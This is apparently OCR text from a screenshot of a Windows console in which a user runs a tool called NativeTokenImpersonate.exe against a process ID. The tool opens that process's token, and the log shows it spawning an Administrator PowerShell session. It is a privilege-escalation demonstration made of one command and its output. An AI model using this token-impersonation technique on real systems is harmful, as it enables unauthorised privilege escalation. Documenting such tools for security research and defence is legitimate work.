 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 988 -bin c:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe -remap
[LOG] Library remap - OK
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
Administrator:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\temp>